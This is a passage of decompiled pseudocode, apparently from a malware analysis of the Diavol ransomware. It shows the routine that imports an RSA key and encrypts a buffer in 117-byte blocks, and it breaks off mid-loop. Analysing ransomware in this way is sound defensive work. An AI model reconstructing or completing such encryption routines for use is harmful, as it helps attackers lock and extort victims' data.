 result = CryptImportKey(diavol_rsainit_struct_1->hCryptProv, RSA_key, 0x94u, 0i64, 0, &crypt_RSA_key);
if ( result )
{
  *crypt_RSA_key_1 = crypt_RSA_key;
  mem_buffer = (BYTE *)VirtualAlloc(0i64, 0x3200ui64, 0x3000u, PAGE_READWRITE);// MEM_COMMIT | MEM_RESERVE
  v7 = 12800i64;
  RSA_XOR_BUFF = (BYTE *)diavol_rsainit_struct_1->RSA_XOR_BUFF;
  hKey = crypt_RSA_key;
  v14 = 59;
  v15 = 1;
  pdwDataLen = 0;
  v16 = 18;
  v13 = 2304;
  if ( mem_buffer )
  {
    v7 = v13;
    for ( i = 0; i < v16; ++i )
    {
      if ( i + 1 == v16 )
        pdwDataLen = v14;
      else
        pdwDataLen = 117;
      for ( j = 0; j < pdwDataLen; ++j )
        mem_buffer[128 * i + j] = RSA_XOR_BUFF[117 * i + j];// copy 117-byte block each time
      if ( !CryptEncrypt(hKey, 0i64, 1, 0, &mem_buffer[128 * i], &pdwDataLen, 128u) )
      {                                     // encrypt blocks
        CryptDestroyKey(hKey);
        v22 = 6;
        goto LABEL_21;
      }